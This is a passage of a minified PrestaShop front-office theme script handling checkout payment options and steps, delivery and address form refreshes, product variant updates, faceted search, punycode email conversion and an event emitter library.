 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
var l=function(){function Payment(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Payment),this.confirmationSelector=i().selectors.checkout.confirmationSelector,this.conditionsSelector=i().selectors.checkout.conditionsSelector,this.conditionAlertSelector=i().selectors.checkout.conditionAlertSelector,this.additionalInformatonSelector=i().selectors.checkout.additionalInformatonSelector,this.optionsForm=i().selectors.checkout.optionsForm,this.termsCheckboxSelector=i().selectors.checkout.termsCheckboxSelector}var e,t,r;return e=Payment,(t=[{key:"init",value:function(){var e=o()("body");e.on("change","".concat(this.conditionsSelector,' input[type="checkbox"]'),o().proxy(this.toggleOrderButton,this)),e.on("change",'input[name="payment-option"]',o().proxy(this.toggleOrderButton,this)),e.on("click","".concat(this.confirmationSelector," button"),o().proxy(this.confirm,this)),this.collapseOptions()}},{key:"collapseOptions",value:function(){o()("".concat(this.additionalInformatonSelector,", ").concat(this.optionsForm)).hide()}},{key:"getSelectedOption",value:function(){return o()('input[name="payment-option"]:checked').attr("id")}},{key:"haveTermsBeenAccepted",value:function(){return o()(this.termsCheckboxSelector).prop("checked")}},{key:"hideConfirmation",value:function(){o()(this.confirmationSelector).hide()}},{key:"showConfirmation",value:function(){o()(this.confirmationSelector).show()}},{key:"toggleOrderButton",value:function(){var e=!0;o()("".concat(this.conditionsSelector,' input[type="checkbox"]')).each((function(t,r){r.checked||(e=!1)})),i().emit("termsUpdated",{isChecked:e}),this.collapseOptions();var t=this.getSelectedOption();if(t||(e=!1),o()("#".concat(t,"-additional-information")).show(),o()("#pay-with-".concat(t,"-form")).show(),o()(i().selectors.checkout.paymentBinary).hide(),o()("#".concat(t)).hasClass("binary")){var r=this.getPaymentOptionSelector(t);this.hideConfirmation(),o()(r).show(),document.querySelectorAll("".concat(r," button, ").concat(r," input")).forEach((function(t){e?t.removeAttribute("disabled"):t.setAttribute("disabled",!e)})),e?o()(r).removeClass("disabled"):o()(r).addClass("disabled")}else this.showConfirmation(),o()("".concat(this.confirmationSelector," button")).toggleClass("disabled",!e),o()("".concat(this.confirmationSelector," button")).attr("disabled",!e),e?o()(this.conditionAlertSelector).hide():o()(this.conditionAlertSelector).show()}},{key:"getPaymentOptionSelector",value:function(e){var t=o()("#".concat(e)).data("module-name");return".js-payment-".concat(t)}},{key:"showNativeFormErrors",value:function(){o()("input[name=payment-option], ".concat(this.termsCheckboxSelector)).each((function(){this.reportValidity()}))}},{key:"confirm",value:function(){var e=this.getSelectedOption(),t=this.haveTermsBeenAccepted();void 0!==e&&!1!==t?(o()("".concat(this.confirmationSelector," button")).addClass("disabled"),o()("#pay-with-".concat(e,"-form form")).submit()):this.showNativeFormErrors()}}])&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),Payment}();function checkout_steps_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function checkout_steps_defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function checkout_steps_createClass(e,t,r){return t&&checkout_steps_defineProperties(e.prototype,t),r&&checkout_steps_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */var p=i().selectors.checkout.currentStep,f=".".concat(p),m=function(){function Steps(){checkout_steps_classCallCheck(this,Steps),this.$steps=o()(i().selectors.checkout.step),this.$steps.off("click"),this.$clickableSteps=o()(f).prevAll().andSelf(),this.$clickableSteps.addClass("-clickable")}return checkout_steps_createClass(Steps,[{key:"getClickableSteps",value:function(){return this.$clickableSteps}},{key:"makeCurrent",value:function(e){this.$steps.removeClass("-current"),this.$steps.removeClass(p),e.makeCurrent()}}],[{key:"getClickedStep",value:function(e){return new h(o()(e.target).closest(i().selectors.checkout.step))}}]),Steps}(),h=function(){function Step(e){checkout_steps_classCallCheck(this,Step),this.$step=e}return checkout_steps_createClass(Step,[{key:"isUnreachable",value:function(){return this.$step.hasClass("-unreachable")}},{key:"makeCurrent",value:function(){this.$step.addClass("-current"),this.$step.addClass(p)}},{key:"hasContinueButton",value:function(){return o()("button.continue",this.$step).length>0}},{key:"disableAllAfter",value:function(){var e=this.$step.nextAll();e.addClass("-unreachable").removeClass("-complete"),o()(i().selectors.checkout.stepTitle,e).addClass("not-allowed")}},{key:"enableAllBefore",value:function(){var e=this.$step.nextAll("".concat(i().selectors.checkout.step,".-clickable"));e.removeClass("-unreachable").addClass("-complete"),o()(i().selectors.checkout.stepTitle,e).removeClass("not-allowed")}}]),Step}();
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
function setUpCheckout(){
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */var e,t,r,n,a,s,c;o()(i().selectors.checkout.editAddresses).on("click",(function(e){e.stopPropagation(),o()(i().selectors.checkout.addressesStep).trigger("click"),i().emit("editAddress")})),o()(i().selectors.checkout.deliveryAddressRadios).on("click",(function(){o()(i().selectors.checkout.addressItem).removeClass("selected"),o()(i().selectors.checkout.addressItemChecked).addClass("selected");var e=o()(i().selectors.checkout.addressError).prop("id").split("-").pop(),t=o()(i().selectors.checkout.notValidAddresses).val(),r=this.name.split("_").pop(),n=o()("".concat(i().selectors.checkout.addressError,"[name=alert-").concat(r,"]"));switchEditAddressButtonColor(!1,e,r),""!==t&&null===u&&t.split(",").indexOf(this.value)>=0?(n.show(),switchEditAddressButtonColor(!0,this.value,r),o()(i().selectors.checkout.addressError).prop("id","id-failure-address-".concat(this.value))):n.hide();var a=o()("".concat(i().selectors.checkout.addressError,":visible"));switchConfirmAddressesButtonState(a.length<=0)})),e=o()("body"),t=i().selectors.checkout.deliveryFormSelector,r=i().selectors.checkout.summarySelector,n=i().selectors.checkout.deliveryStepSelector,a=i().selectors.checkout.editDeliveryButtonSelector,e.on("change","".concat(t," input"),(function(e){var n=o()(t),a=n.serialize(),s=o()(e.currentTarget).parents(i().selectors.checkout.deliveryOption);o().post(n.data("url-update"),a).then((function(e){o()(r).replaceWith(e.preview),o()(i().selectors.checkout.cartPaymentStepRefresh).length&&refreshCheckoutPage(),i().emit("updatedDeliveryForm",{dataForm:n.serializeArray(),deliveryOption:s,resp:e})})).fail((function(e){i().trigger("handleError",{eventType:"updateDeliveryOptions",resp:e})}))})),e.on("click",a,(function(e){e.stopPropagation(),o()(n).trigger("click"),i().emit("editDelivery")})),(new l).init(),(s=new m).getClickableSteps().on("click",(function(e){var t=m.getClickedStep(e);t.isUnreachable()||(s.makeCurrent(t),t.hasContinueButton()?t.disableAllAfter():t.enableAllBefore()),i().emit("changedCheckoutStep",{event:e})})),c=i().selectors.checkout.form,o()(c).submit((function(e){!0===o()(this).data("disabled")&&e.preventDefault(),o()(this).data("disabled",!0),o()('button[type="submit"]',this).addClass("disabled")}))}o()(document).ready((function(){1===o()("#checkout").length&&setUpCheckout()}));
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
var v=null;function updateResults(e){i().emit("updateProductList",e),window.history.pushState(e,document.title,e.current_url)}function handleError(e,t){return"abort"!==t}function cleanRequest(e){v===e&&(v=null)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */o()(document).ready((function(){i().on("updateFacets",(function(e){!function(e){v&&v.abort();var t=e.indexOf("?")>=0?"&":"?",r="".concat(e+t,"from-xhr");v=o().ajax({url:r,dataType:"json",success:updateResults,error:handleError,complete:cleanRequest})}(e)}))})),
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
o()(document).ready((function(){o()("body").on("click",i().selectors.listing.quickview,(function(e){i().emit("clickQuickView",{dataset:o()(e.target).closest(i().selectors.product.miniature).data()}),e.preventDefault()}))}));var y=null,g=null,b=!1,w=[],j=!1;function showErrorNextToAddtoCartButton(e){var t,r,n;t=o()(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"),r=e,n=o()('<div class="alert alert-danger ajax-error" role="alert">'.concat(r,"</div>")),t.replaceWith(n)}function updateProduct(e,t,r){var n=o()(i().selectors.product.actions),a=n.find(i().selectors.quantityWanted),s=n.find("form:first"),c=s.serialize(),u=psGetRequestParameter("preview"),d=new Event("updateRating");if(u=null!==u?"&preview=".concat(u):"",null!==r){if(!e||"keyup"!==e.type||a.val()!==a.data("old-value")){a.data("old-value",a.val()),g&&clearTimeout(g);var l=30;"updatedProductQuantity"===t&&(l=750),g=setTimeout((function(){""!==c&&(y=o().ajax({url:r+(-1===r.indexOf("?")?"?":"&")+c+u,method:"POST",data:{quickview:o()(".modal.quickview.in").length,ajax:1,action:"refresh",quantity_wanted:"updatedProductCombination"===t?a.attr("min"):a.val()},dataType:"json",beforeSend:function(){null!==y&&y.abort()},error:function(e,t){"abort"!==t&&0===o()("section#main > .ajax-error").length&&showErrorNextToAddtoCartButton()},success:function(e){var r=o()("<div>").append(e.product_cover_thumbnails);o()(i().selectors.product.imageContainer).html()!==r.find(i().selectors.product.imageContainer).html()&&o()(i().selectors.product.imageContainer).replaceWith(e.product_cover_thumbnails),o()(i().selectors.product.prices).first().replaceWith(e.product_prices),o()(i().selectors.product.customization).first().replaceWith(e.product_customization),o()(i().selectors.product.inputCustomization).val(0),o()(i().selectors.product.variantsUpdate).first().replaceWith(e.product_variants),o()(i().selectors.product.discounts).first().replaceWith(e.product_discounts),o()(i().selectors.product.additionalInfos).first().replaceWith(e.product_additional_info),o()(i().selectors.product.details).replaceWith(e.product_details),o()(i().selectors.product.flags).first().replaceWith(e.product_flags),function(e){var t=null;o()(e.product_add_to_cart).each((function(e,r){return!o()(r).hasClass("product-add-to-cart")||(t=o()(r),!1)})),null===t&&showErrorNextToAddtoCartButton();var r=o()(i().selectors.product.addToCart),n="#product-availability",a=".product-minimal-quantity";replaceAddToCartSection({$addToCartSnippet:t,$targetParent:r,targetSelector:".add"}),replaceAddToCartSection({$addToCartSnippet:t,$targetParent:r,targetSelector:n}),replaceAddToCartSection({$addToCartSnippet:t,$targetParent:r,targetSelector:a})}(e);var n=parseInt(e.product_minimal_quantity,10);document.dispatchEvent(d),isNaN(n)||"updatedProductQuantity"===t||(a.attr("min",n),a.val(n)),i().emit("updatedProduct",e,s.serializeArray())},complete:function(){y=null,g=null}}))}),l)}}else showErrorNextToAddtoCartButton()}function replaceAddToCartSection(e){var t=o()(e.$targetParent.find(e.targetSelector));if(!(t.length<=0)){var r=e.$addToCartSnippet.find(e.targetSelector);r.length>0?t.replaceWith(r[0].outerHTML):t.html("")}}o()(document).ready((function(){var e=o()(i().selectors.product.actions);o()("body").on("change touchspin.on.startspin","".concat(i().selectors.product.variants," *[name]"),(function(e){j=!0,i().emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:i().urls.pages.product||""}})})),o()(e.find("form:first").serializeArray()).each((function(e,t){var r=t.value,n=t.name;w.push({value:r,name:n})})),window.addEventListener("popstate",(function(e){if(b=!0,!(!e.state||e.state&&e.state.form&&0===e.state.form.length)||j){var t=o()(i().selectors.product.actions).find("form:first");e.state&&e.state.form?e.state.form.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})):w.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})),i().emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:i().urls.pages.product||""}})}})),o()("body").on("click",i().selectors.product.refresh,(function(e,t){e.preventDefault();var r="updatedProductCombination";void 0!==t&&t.eventType&&(r=t.eventType),i().emit("updateProduct",{eventType:r,event:e,resp:{},reason:{productUrl:i().urls.pages.product||""}})})),i().on("updateProduct",(function(e){var t=e.eventType,r=e.event;(function(){var e=o().Deferred(),t=o()(i().selectors.product.actions),r=o()(i().selectors.quantityWanted);if(null!==i()&&null!==i().urls&&null!==i().urls.pages&&""!==i().urls.pages.product&&null!==i().urls.pages.product)return e.resolve(i().urls.pages.product),e.promise();var n={};return o()(t.find("form:first").serializeArray()).each((function(e,t){n[t.name]=t.value})),o().ajax({url:t.find("form:first").attr("action"),method:"POST",data:_objectSpread({ajax:1,action:"productrefresh",quantity_wanted:r.val()},n),dataType:"json",success:function(t){var r=t.productUrl;i().page.canonical=r,e.resolve(r)},error:function(t,r,n){e.reject({jqXHR:t,textStatus:r,errorThrown:n})}}),e.promise()})().done((function(e){return updateProduct(r,t,e)})).fail((function(){0===o()("section#main > .ajax-error").length&&showErrorNextToAddtoCartButton()}))})),i().on("updatedProduct",(function(e,t){if(e.product_url&&e.id_product_attribute&&!o()(".modal.quickview").length){var r=document.title;e.product_title&&(r=e.product_title,o()(document).attr("title",r)),b||window.history.pushState({id_product_attribute:e.id_product_attribute,form:t},r,e.product_url),b=!1}})),i().on("updateCart",(function(e){e&&e.reason&&"add-to-cart"===e.reason.linkAction&&o()("#quantity_wanted").val(1)})),i().on("showErrorNextToAddtoCartButton",(function(e){e&&e.errorMessage&&showErrorNextToAddtoCartButton(e.errorMessage)}))})),o()(document).ready((function(){var e;e={country:".js-country",address:".js-address-form"},o()("body").on("change",e.country,(function(){var t={id_country:o()(e.country).val(),id_address:o()("".concat(e.address," form")).data("id-address")},r=o()("".concat(e.address," form")).data("refresh-url"),n="".concat(e.address," input");o().post(r,t).then((function(t){var r=[];o()(n).each((function(){r[o()(this).prop("name")]=o()(this).val()})),o()(e.address).replaceWith(t.address_form),o()(n).each((function(){o()(this).val(r[o()(this).prop("name")])})),i().emit("updatedAddressForm",{target:o()(e.address),resp:t})})).fail((function(e){i().emit("handleError",{eventType:"updateAddressForm",resp:e})}))}))}));const k=2147483647,C=36,P=/^xn--/,x=/[^\0-\x7E]/,_=/[\x2E\u3002\uFF0E\uFF61]/g,S={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},E=Math.floor,A=String.fromCharCode;function error(e){throw new RangeError(S[e])}function mapDomain(e,t){const r=e.split("@");let n="";r.length>1&&(n=r[0]+"@",e=r[1]);const o=function(e,t){const r=[];let n=e.length;for(;n--;)r[n]=t(e[n]);return r}((e=e.replace(_,".")).split("."),t).join(".");return n+o}function ucs2decode(e){const t=[];let r=0;const n=e.length;for(;r<n;){const o=e.charCodeAt(r++);if(o>=55296&&o<=56319&&r<n){const n=e.charCodeAt(r++);56320==(64512&n)?t.push(((1023&o)<<10)+(1023&n)+65536):(t.push(o),r--)}else t.push(o)}return t}const digitToBasic=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},adapt=function(e,t,r){let n=0;for(e=r?E(e/700):e>>1,e+=E(e/t);e>455;n+=C)e=E(e/35);return E(n+36*e/(e+38))},decode=function(e){const t=[],r=e.length;let n=0,o=128,a=72,i=e.lastIndexOf("-");i<0&&(i=0);for(let r=0;r<i;++r)e.charCodeAt(r)>=128&&error("not-basic"),t.push(e.charCodeAt(r));for(let c=i>0?i+1:0;c<r;){let i=n;for(let t=1,o=C;;o+=C){c>=r&&error("invalid-input");const i=(s=e.charCodeAt(c++))-48<10?s-22:s-65<26?s-65:s-97<26?s-97:C;(i>=C||i>E((k-n)/t))&&error("overflow"),n+=i*t;const u=o<=a?1:o>=a+26?26:o-a;if(i<u)break;const d=C-u;t>E(k/d)&&error("overflow"),t*=d}const u=t.length+1;a=adapt(n-i,u,0==i),E(n/u)>k-o&&error("overflow"),o+=E(n/u),n%=u,t.splice(n++,0,o)}var s;return String.fromCodePoint(...t)},encode=function(e){const t=[];let r=(e=ucs2decode(e)).length,n=128,o=0,a=72;for(const r of e)r<128&&t.push(A(r));let i=t.length,s=i;for(i&&t.push("-");s<r;){let r=k;for(const t of e)t>=n&&t<r&&(r=t);const c=s+1;r-n>E((k-o)/c)&&error("overflow"),o+=(r-n)*c,n=r;for(const r of e)if(r<n&&++o>k&&error("overflow"),r==n){let e=o;for(let r=C;;r+=C){const n=r<=a?1:r>=a+26?26:r-a;if(e<n)break;const o=e-n,i=C-n;t.push(A(digitToBasic(n+o%i,0))),e=E(o/i)}t.push(A(digitToBasic(e,0))),a=adapt(o,c,s==i),o=0,++s}++o,++n}return t.join("")},W={version:"2.1.0",ucs2:{decode:ucs2decode,encode:e=>String.fromCodePoint(...e)},decode,encode,toASCII:function(e){return mapDomain(e,(function(e){return x.test(e)?"xn--"+encode(e):e}))},toUnicode:function(e){return mapDomain(e,(function(e){return P.test(e)?decode(e.slice(4).toLowerCase()):e}))}};const email_idn=function(e){var t=o()(e);o().each(t,(function(e,t){if(!t.checkValidity()){var r=t.value.split("@");W.toASCII(r[0])===r[0]&&(t.value=W.toASCII(t.value))}}))};for(var O in c().prototype)i()[O]=c().prototype[O];window.$=o(),window.jQuery=o(),o()(document).ready((function(){o()(".ps-shown-by-js").show(),o()(".ps-hidden-by-js").hide(),email_idn('input[type="email"]')}))},187:e=>{"use strict";var t,r="object"==typeof Reflect?Reflect:null,n=r&&"function"==typeof r.apply?r.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};t=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var o=Number.isNaN||function(e){return e!=e};function EventEmitter(){EventEmitter.init.call(this)}e.exports=EventEmitter,e.exports.once=function(e,t){return new Promise((function(r,n){function errorListener(r){e.removeListener(t,resolver),n(r)}function resolver(){"function"==typeof e.removeListener&&e.removeListener("error",errorListener),r([].slice.call(arguments))}eventTargetAgnosticAddListener(e,t,resolver,{once:!0}),"error"!==t&&function(e,t,r){"function"==typeof e.on&&eventTargetAgnosticAddListener(e,"error",t,r)}(e,errorListener,{once:!0})}))},EventEmitter.EventEmitter=EventEmitter,EventEmitter.prototype._events=void 0,EventEmitter.prototype._eventsCount=0,EventEmitter.prototype._maxListeners=void 0;var a=10;function checkListener(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function _getMaxListeners(e){return void 0===e._maxListeners?EventEmitter.defaultMaxListeners:e._maxListeners}function _addListener(e,t,r,n){var o,a,i,s;if(checkListener(r),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),a=e._events),i=a[t]),void 0===i)i=a[t]=r,++e._eventsCount;else if("function"==typeof i?i=a[t]=n?[r,i]:[i,r]:n?i.unshift(r):i.push(r),(o=_getMaxListeners(e))>0&&i.length>o&&!i.warned){i.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+i.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=e,c.type=t,c.count=i.length,s=c,console&&console.warn&&console.warn(s)}return e}function onceWrapper(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function _onceWrap(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},o=onceWrapper.bind(n);return o.listener=r,n.wrapFn=o,o}function _listeners(e,t,r){var n=e._events;if(void 0===n)return[];var o=n[t];return void 0===o?[]:"function"==typeof o?r?[o.listener||o]:[o]:r?function(e){for(var t=new Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(o):arrayClone(o,o.length)}function listenerCount(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function arrayClone(e,t){for(var r=new Array(t),n=0;n<t;++n)r[n]=e[n];return r}function eventTargetAgnosticAddListener(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,(function wrapListener(o){n.once&&e.removeEventListener(t,wrapListener),r(o)}))}}Object.defineProperty(EventEmitter,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),EventEmitter.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},EventEmitter.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},EventEmitter.prototype.getMaxListeners=function(){return _getMaxListeners(this)},EventEmitter.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var o="error"===e,a=this._events;if(void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o){var i;if(t.length>0&&(i=t[0]),i instanceof Error)throw i;var s=new Error("Unhandled error."+(i?" ("+i.message+")":""));throw s.context=i,s}var c=a[e];if(void 0===c)return!1;if("function"==typeof c)n(c,this,t);else{var u=c.length,d=arrayClone(c,u);for(r=0;r<u;++r)n(d[r],this,t)}return!0},EventEmitter.prototype.addListener=function(e,t){return _addListener(this,e,t,!1)},EventEmitter.prototype.on=EventEmitter.prototype.addListener,EventEmitter.prototype.prependListener=function(e,t){return _addListener(this,e,t,!0)},EventEmitter.prototype.once=function(e,t){return checkListener(t),this.on(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.prependOnceListener=function(e,t){return checkListener(t),this.prependListener(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.removeListener=function(e,t){var r,n,o,a,i;if(checkListener(t),void 0===(n=this._events))return this;if(void 0===(r=n[e]))return this;if(r===t||r.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(o=-1,a=r.length-1;a>=0;a--)if(r[a]===t||r[a].listener===t){i=r[a].listener,o=a;break}if(o<0)return this;0===o?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,o),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,i||t)}return this},EventEmitter.prototype.off=EventEmitter.prototype.removeListener,EventEmitter.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0===arguments.length){var o,a=Object.keys(r);for(n=0;n<a.length;++n)"removeListener"!==(o=a[n])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},EventEmitter.prototype.listeners=function(e){return _listeners(this,e,!0)},EventEmitter.prototype.rawListeners=function(e){return _listeners(this,e,!1)},EventEmitter.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):listenerCount.call(e,t)},EventEmitter.prototype.listenerCount=listenerCount,EventEmitter.prototype.eventNames=function(){return this._eventsCount>0?t(this._events):[]}},752:(e,t,r)=>{var n,o;
/*!
 * jQuery Migrate - v3.4.0 - 2022-03-24T16:30Z
 * Copyright OpenJS Foundation and other contributors
